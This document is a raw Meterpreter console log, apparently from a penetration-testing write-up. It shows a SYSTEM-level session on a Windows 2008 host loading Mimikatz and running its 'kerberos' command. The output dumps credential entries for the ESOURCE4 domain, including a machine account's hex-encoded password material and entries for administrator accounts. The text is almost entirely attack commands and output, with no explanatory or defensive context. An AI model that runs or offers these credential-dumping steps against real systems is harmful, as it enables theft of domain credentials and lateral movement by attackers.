 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 (Build 6002, Service Pack 2).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53431 NTLM
0;996 Negotiate ESOURCE4 ES-S$ 3a 22 3b 47 c5 bf 3b fe e5 ba 51 f6 c0 8c 6b ed bf 63 cd b1 d4 5e d9 8b b5 d9 ef 58 fb 34 90 1e 41 8f 58 77 06
a 82 ed 0c 17 78 12 74 cc b0 96 0c 25 4c de 79 43 04 a2 ae 92 ab 9f 0f 43 32 09 bd 4e 40 37 68 63 6a 53 47 c8 0f db a0 f2 d6 35 92 28 00 07 59 a6 41 6c 86 88 b5
1 30 e1 03 65 be ff fd ad 44 45 ab 7f 43 47 d7 a5 64 ba e0 17 51 28 ed ec a7 26 56 e9 9e 7a 76 93 f8 27 21 7f a7 af 7d a3 92 18 e9 76 62 2e 49 d9 64 43 e8 32 f5
5 54 08 b0 89 01 5c f8 83 5a e3 b0 cf ba 45 d3 44 08 da 93 83 0f 51 48 89 07 fc 5c f1 9c 90 52 95 5a 09 46 0b 2c c9 b1 9d 6c a3 1f f0 be 8e 2e 57 b9 5d bb 59 0f
6 86 5b 8f be 86 68 e7 38 a5 50 05 b8 17 1b 12 2a 87 38 f8 ce d1 70 86 c9 be 4f a6 39 ab a3 e5 26 ce 55 4e 0e b5 e1 49 ec
0;999 Negotiate ESOURCE4 ES-S$ 3a 22 3b 47 c5 bf 3b fe e5 ba 51 f6 c0 8c 6b ed bf 63 cd b1 d4 5e d9 8b b5 d9 ef 58 fb 34 90 1e 41 8f 58 77 06
a 82 ed 0c 17 78 12 74 cc b0 96 0c 25 4c de 79 43 04 a2 ae 92 ab 9f 0f 43 32 09 bd 4e 40 37 68 63 6a 53 47 c8 0f db a0 f2 d6 35 92 28 00 07 59 a6 41 6c 86 88 b5
1 30 e1 03 65 be ff fd ad 44 45 ab 7f 43 47 d7 a5 64 ba e0 17 51 28 ed ec a7 26 56 e9 9e 7a 76 93 f8 27 21 7f a7 af 7d a3 92 18 e9 76 62 2e 49 d9 64 43 e8 32 f5
5 54 08 b0 89 01 5c f8 83 5a e3 b0 cf ba 45 d3 44 08 da 93 83 0f 51 48 89 07 fc 5c f1 9c 90 52 95 5a 09 46 0b 2c c9 b1 9d 6c a3 1f f0 be 8e 2e 57 b9 5d bb 59 0f
6 86 5b 8f be 86 68 e7 38 a5 50 05 b8 17 1b 12 2a 87 38 f8 ce d1 70 86 c9 be 4f a6 39 ab a3 e5 26 ce 55 4e 0e b5 e1 49 ec
0;264348 Kerberos ESOURCE4 administrator
0;159791 Kerberos ESOURCE4 Administrator
重生信息安全